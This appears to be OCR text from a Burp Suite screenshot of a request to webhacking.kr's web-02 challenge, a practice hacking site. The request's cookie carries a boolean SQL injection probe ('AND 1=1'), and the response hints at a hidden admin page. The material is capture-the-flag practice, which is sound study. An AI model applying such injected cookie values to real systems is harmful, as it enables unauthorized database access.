 Send
Cancel
Target: https://webh
Request
Pretty Raw Hex
\n
1 GET /challenge/web-02/ HTTP/1.1
2 Host: webhacking.kr
3 Cookie: time=1676199993+AND+1=1; PHPSESSID=59dv0805r965f2qa1gbssj9bok
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://webhacking.kr/challenge/web-02/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Feb 2023 11:12:31 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 143
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!--
13 2070-01-01 09:00:01
14 -->
15 <h2>
Restricted area
</h2>
Hello stranger. Your IP is logging...<!-- if you access admin.php i will kick your ass
-->
Inspector
Request At
Request Qu
Request Bo
Request Co
Request He
Response H